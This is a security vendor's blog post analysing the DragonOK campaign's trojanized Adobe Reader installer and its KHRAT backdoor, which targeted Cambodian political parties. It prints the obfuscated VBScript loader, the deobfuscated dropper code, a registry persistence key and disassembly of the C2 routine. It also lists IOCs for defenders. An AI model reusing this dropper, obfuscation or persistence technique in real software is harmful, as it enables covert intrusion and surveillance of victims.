# Trojanized Adobe installer used to install DragonOK's new custom backdoor

forcepoint.com/de/blog/x-labs/trojanized-adobe-installer-used-install-dragonok-s-new-custom-backdoor

March 29, 2017

Since January of this year, Forcepoint Security Labs™ have observed that the DragonOK campaign have started to target political parties in Cambodia. DragonOK is an active targeted attack that was first discovered in 2014. It is known to target organizations from Taiwan, Japan, Tibet and Russia with spear-phishing emails containing malicious attachments.

The latest dropper they used is disguised as an Adobe Reader installer and installs yet another new custom remote access tool (RAT). We have named this RAT "KHRAT" based on one of the command and control servers used, kh[.]inter-ctrip[.]com, which pertained to Cambodia's country code.

## Dropper

The trojanized installer is a RAR SFX file that has the filename "reader112_en_ha_install.exe". It contains both a legitimate Adobe Reader installer and a malicious VBScript file:| Name | Size | Packed | Type |
|---|---|---|---|
| .. | | | Folder |
| adobe.vbs | 178,872 | 13,070 | VBScript Script File |
| reader11_en_ha_... | 1,207,392 | 1,183,744 | Application |

```
tempmode
silent=1
overwrite=1
setup=adobe.vbs
setup=reader11_en_ha_install.exe
```

As a result, when the malware is executed, the user is presented with the legitimate Adobe installer prompt while the malicious VBScript executes in the background. Below is a code snippet of the VBScript:

```
Dim AQcoA
AQcoA=Array(-400,-366,-385,-451,-396,-369,-378,-367,-382,-417,-378,-373,-386,-369,-362,-443,-413,-378,-375,-382,-405,-386,
,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-414,-435,-435,-435,-435,-414,-433,-434,-435,-
-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-4
430,-413,-416,-413,-414,-413,-413,-413,-413,-430,-435,-429,-418,-435,-435,-414,-427,-416,-427,-433,-427,-435,-435,-435,-43
13,-413,-413,-413,-413,-413,-435,-430,-418,-416,-430,-432,-435,-435,-434,-435,-416,-426,-416,-433,-435,-431,-435,-435,-430
3,-413,-413,-430,-414,-435,-435,-435,-435,-435,-435,-414,-426,-434,-416,-435,-430,-435,-435,-435,-435,-414,-426,-418,-429,
,-417,-427,-434,-417,-415,-414,-427,-413,-415,-413,-413,-413,-415,-414,-435,-435,-435,-435,-435,-435,-435,-428,-430,-435,-
-428,-430,-434,-431,-416,-428,-427,-430,-414,-427,-413,-415,-413,-413,-413,-413,-432,-415,-435,-435,-435,-435,-435,-435,-4
415,-413,-413,-413,-413,-429,-413,-428,-430,-435,-416,-416,-428,-427,-430,-414,-427,-413,-415,-413,-413,-413,-413,-433,-41
35,-435,-434,-435,-414,-427,-418,-414,-434,-415,-435,-435,-435,-435,-431,-432,-427,-435,-432,-416,-432,-432,-435,-435,-435
5,-429,-427,-435,-435,-435,-431,-435,-435,-435,-435,-414,-427,-427,-434,-434,-417,-435,-435,-435,-435,-430,-429,-414,-427,
,-435,-435,-435,-427,-417,-416,-432,-430,-413,-430,-414,-430,-426,-430,-417,-416,-426,-416,-433,-435,-427,-435,-435,-430,-
-415,-434,-414,-435,-427,-426,-427,-430,-413,-416,-413,-417,-413,-413,-413,-413,-413,-413,-417,-430,-413,-416,-413,-417,-4
415,-427,-430,-415,-416,-413,-415,-413,-413,-413,-413,-430,-435,-430,-429,-414,-427,-430,-418,-434,-428,-435,-435,-435,-43
14,-427,-418,-435,-434,-429,-435,-435,-435,-435,-427,-426,-427,-430,-417,-427,-413,-417,-413,-413,-413,-413,-413,-413,-432
7,-413,-413,-413,-413,-427,-432,-416,-435,-435,-417,-429,-429,-427,-426,-431,-432,-435,-433,-416,-429,-431,-432,-435,-431,
,-418,-435,-430,-429,-418,-435,-435,-429,-418,-435,-435,-429,-427,-415,-435,-430,-426,-435,-435,-434,-435,-429,-418,-435,-
-435,-435,-413,-416,-413,-413,-413,-413,-427,-432,-432,-415,-428,-431,-430,-433,-435,-435,-434,-435,-413,-413,-428,-431,-4
417,-413,-413,-413,-413,-427,-413,-431,-432,-435,-427,-413,-413,-417,-430,-426,-431,-413,-417,-413,-413,-413,-413,-427,-41
29,-429,-416,-428,-431,-429,-435,-433,-435,-430,-435,-435,-416,-429,-431,-429,-435,-431,-435,-429,-429,-418,-435,-430,-427
8,-414,-427,-433,-414,-435,-416,-435,-435,-435,-435,-430,-428,-414,-427,-432,-431,-435,-416,-435,-435,-435,-435,-415,-434,
,-427,-413,-414,-413,-413,-413,-413,-416,-428,-435,-430,-428,-431,-430,-433,-435,-435,-434,-435,-413,-413,-413,-413,-413,-
-413,-413,-413,-413,-430,-432,-430,-434,-430,-429,-430,-428,-427,-415,-417,-430,-435,-435,-413,-413,-413,-413,-413,-413,-4
427,-432,-426,-435,-435,-429,-429,-416,-428,-431,-429,-431,-418,-428,-415,-435,-435,-429,-429,-416,-428,-431,-429,-431,-41
28,-432,-428,-431,-429,-434,-429,-416,-416,-428,-431,-429,-435,-427,-429,-416,-430,-432,-428,-431,-428,-433,-416,-428,-431
7,-417,-430,-434,-434,-435,-435,-434,-435,-429,-418,-435,-434,-429,-418,-435,-435,-429,-418,-435,-435,-414,-427,-427,-418,
,-415,-427,-430,-413,-416,-413,-414,-413,-413,-413,-413,-430,-435,-429,-418,-435,-435,-429,-418,-435,-435,-414,-427,-413,-
-435,-431,-431,-434,-435,-435,-434,-435,-413,-413,-433,-430,-435,-435,-431,-434,-435,-435,-434,-435,-413,-413,-433,-430,-4
434,-435,-435,-434,-435,-413,-413,-433,-430,-417,-427,-431,-434,-435,-435,-434,-435,-413,-413,-433,-430,-417,-416,-431,-43
35,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435
5,-435,-435,-416,-433,-431,-417,-435,-435,-435,-435,-415,-433,-431,-417,-435,-435,-435,-435,-418,-427,-431,-417,-435,-435,
,-429,-431,-426,-435,-435,-435,-435,-418,-435,-431,-426,-435,-435,-435,-435,-417,-429,-431,-426,-435,-435,-435,-435,-435,-
-435,-435,-435,-435,-433,-433,-431,-426,-435,-435,-435,-435,-433,-418,-431,-426,-435,-435,-435,-435,-432,-433,-431,-426,-4
413,-429,-432,-429,-417,-435,-435,-435,-435,-417,-431,-435,-434,-431,-428,-429,-416,-429,-413,-429,-433,-429,-434,-429,-41
35,-435,-427,-415,-435,-435,-431,-431,-429,-430,-428,-432,-428,-431,-428,-433,-429,-413,-428,-426,-430,-428,-429,-426,-429
2,-429,-413,-429,-432,-429,-417,-429,-430,-428,-431,-435,-435,-435,-435,-428,-428,-428,-432,-432,-433,-430,-413,-432,-432,
,-432,-432,-433,-433,-414,-429,-431,-429,-416,-429,-416,-435,-435,-435,-435,-434,-432,-435,-435,-431,-428,-429,-430,-428,-
-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-4
For i=LBound(AQcoA) To UBound(AQcoA)
vKDI=vKDI+Cstr(Chr(AQcoA(i)+483))
Next
Execute vKDI
```

Upon deobfuscating the script, the following code is revealed which installs of a portable executable (PE) file embedded in the script:```
Sub WriteBinary(FileName,Buf)
Set xmldom=CreateObject("Microsoft.XMLDOM")
Set node=xmldom.CreateElement("binary")
node.DataType="bin.hex"
node.Text=Buf
Set stream=CreateObject("ADODB.Stream")
stream.Type=1
stream.Open
stream.write node.NodeTypedValue
stream.saveToFile FileName,2
stream.Close
Set stream=Nothing
Set node=Nothing
Set xmldom=Nothing
End Sub
arr="4D5A90000300000004000000FFFF0000B800000000000000400000000000000000000000000000000000
000E965040000E9EF00000081BDE8FDFFFFBD0000007514C785E8FDFFFF5F000000E945040000E9CF000000
DFFFFE8CF1A0000EB5966C7430400006808020008D85F8FDFFFF5053E8031B00000BC0743A8D85F8FDFFFF
400008D85C0FBFFFF50E8DAF5FFFF6A0068000400008D85C0FBFFFF50FF35C0530010E80514000083F8FF75
4037544807B05000F85C4000000807B0600752FFF73078F05F05F0010FF730B8F05F45F0010FF730F8F05F8
6680E51001068085100106880000000E876030000A3B05300106A05FF35B0530010E8BE030000FF35B05300
100005C440000000000000000000004A490000A8410000C44300000000000000000007C49000010410000D0
04500476469704372656174654269746D617046726F6D484249544D4150008E0047646970446973706F7365
0000000100000840000001D302F3034307E3091309F30B030BE30CD30F1300231183123312F314A3155315E
set fso=createobject("scripting.filesystemobject")
Set WshShell=Wscript.CreateObject("Wscript.Shell")
Set regEx=New RegExp
regEx.Pattern="\\Desktop"
regEx.IgnoreCase=false
mypath=fso.getfolder(regEx.Replace(WshShell.SpecialFolders("Desktop"),"")).shortpath
fso.copyfile fso.getspecialfolder(1)+"\rundll32.exe",mypath+"\SysWOW64.com",true
if (fso.FileExists(mypath+"\USER.DAT")=false) Then
WriteBinary mypath+"\USER.DAT",arr
WshShell.run mypath+"\SysWOW64.com"+" "+mypath+"\USER.DAT,K1"
end if
fso.deletefile(wscript.ScriptFullName)
wscript.quit
```

As can be seen above, the PE file is dropped as %USERPROFILE%\USER.DAT and is executed with a parameter "K1". This PE file is KHRAT, which will be discussed in the next section.

## KHRAT

KHRAT is a small backdoor that has three exports (functions), namely, K1, K2, and K3. K1 checks if the current user is an administrator. If not, it uninstalls itself by calling the K2 function.

Otherwise, it creates the following registry as a persistence mechanism and then calls the function K3:

```
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer
Run = ""%USERPROFILE%\SysWOW64.com" %USERPROFILE%\USER.DAT,K1"
```K3 then elevates the malware's privilege, by giving itself SE_DEBUG_PRIVILEGE privileges via a RtlAdjustPrivileges call, and proceeds to communicate to its command and control (C2) server. The malware initially registers itself to the C2 server by sending the infected machine's username, system language, and local IP address.

All communication to and from the C2 server are encrypted in byte-wise XOR. Below is a code snippet showing this routine prior to sending data to the malware C2:

```
10001B90  E8 51FEFFFF   CALL USER.100019E6
10001B95  6A 00         PUSH 0                          Flags = 0
10001B97  51            PUSH ECX                        DataSize
10001B98  8D85 E4FAFFFF LEA EAX,DWORD PTR SS:[EBP-51C]
10001B9E  50            PUSH EAX                        Data
10001B9F  FF35 C0530010 PUSH DWORD PTR DS:[100053C0]    Socket = 98
10001BA5  E8 801C0000   CALL <JMP.&ws2_32.send>         send
```

```
100019E6  55            PUSH EBP
100019E7  8BEC          MOV EBP,ESP
100019E9  51            PUSH ECX
100019EA  56            PUSH ESI
100019EB  68 FF000000   PUSH 0FF
100019F0  6A 01         PUSH 1
100019F2  E8 C8FFFFFF   CALL USER.100019BF
100019F7  8B4D 0C       MOV ECX,DWORD PTR SS:[EBP+C]
100019FA  8B75 08       MOV ESI,DWORD PTR SS:[EBP+8]
100019FD  3006          XOR BYTE PTR DS:[ESI],AL
100019FF  46            INC ESI
10001A00  E2 FB         LOOPD SHORT USER.100019FD
10001A02  5E            POP ESI
10001A03  59            POP ECX
10001A04  C9            LEAVE
10001A05  C2 0800       RETN 8
```

KHRAT is capable of executing the following backdoor commands:

- Provide access to the file system
- Log keystrokes
- Capture screenshots
- Enumerate processes
- Open a remote DOS command access

Furthermore, the following table provides a timeline of KHRAT's appearances, with one appearing earlier this month:

| SHA-256 | Compilation Timestamp |
|---|---|
| 17a07b1f5e573899c846edba801f1606ce8f77c2f52e3298d2d2b066730b0bf0 | 05/01/2017 05:37 |
| a5a9598e1d33331f5aeabb277122549d4a7cf1ddbfa00d50e272b57934a6696f | 05/01/2017 05:37 |
| 540d6dd720514cf01a02b516a85d8f761d77fa90f0d05f06bfb90ed66beb235b | 16/02/2017 03:53 |
| ffc0ebad7c1888cc4a3f5cd86a5942014b9e15a833e575614cd01a0bb6f5de2e | 08/03/2017 01:43 |

## Protection statementForcepoint customers are protected against this threat via TRITON® ACE at the following stages of attack:

Stage 5 (Dropper File) - Related malware components are prevented from being downloaded and/or executed.
Stage 6 (Call Home) - Connections to the KHRAT command and control servers are blocked.

## Conclusion

KHRAT's code is reminiscent of the backdoors used in HeartBeat and Bioazih campaigns where the coding style is straight forward and the malware itself provides basic backdoor functionalities to the attackers. This leads us to believe that KHRAT is simply a rehash of codes that are available on Chinese code sharing sites. Nonetheless, this would seem enough for the attackers in this case as KHRAT variants currently have a low detection rate. We have listed below the related IOCs to help augment industry coverage for this new threat.

## Indicators of Compromise

### Files

```
bba604effa42399ed6e91c271b78b442d01d36d1570a9574acacfc870e09dce2
("reader112_en_ha_install.exe", dropper)
ffc0ebad7c1888cc4a3f5cd86a5942014b9e15a833e575614cd01a0bb6f5de2e (“USER.DAT”, KHRAT)

9cdebd98b7889d9a57e5b7ea584d7e03d8ba67c02519b587373204cae0603df0 (RTF dropper with
CVE-2015-1641 exploit, unknown filename)
d9ce24d627edb170145fb78e6acb5ea3cb44a87cd06c05842d78f4fc9b732ec5 (“KFC.exe”, KHRAT
loader)
a5a9598e1d33331f5aeabb277122549d4a7cf1ddbfa00d50e272b57934a6696f (“MSKV.DAT”, KHRAT)

a6e22dfe21993678c6f1b0892c2db085bb8c4342bdf78628456f562d5db1181b (“The plan CPP split
CNRP!.doc.exe”, dropper)
77354141d22998d7166fd80a12d9b913199137b4725495bd9168beb5365f69e7 (“KFC.com”, KHRAT
loader)
540d6dd720514cf01a02b516a85d8f761d77fa90f0d05f06bfb90ed66beb235b (“MSKV.DAT”, KHRAT)

17a07b1f5e573899c846edba801f1606ce8f77c2f52e3298d2d2b066730b0bf0 (“MSKV.DAT”, KHRAT)
```

### KHRAT C2s

```
cookie[.]inter-ctrip[.]com
help[.]inter-ctrip[.]com
bit[.]inter-ctrip[.]com
kh[.]inter-ctrip[.]com
```

### Über ForcepointForcepoint ist einer der weltweit führenden Anbieter von Cyber-Sicherheit im Bereich Anwender- und Datensicherheit und hat es sich zur Aufgabe gemacht, Organisationen zu schützen und gleichzeitig die digitale Transformation und das Wachstum voranzutreiben. Unsere Lösungen passen sich in Echtzeit an das Nutzerverhalten an und ermöglichen Mitarbeitern einen sicheren Datenzugriff bei voller Produktivität.

Erfahren Sie mehr über Forcepoint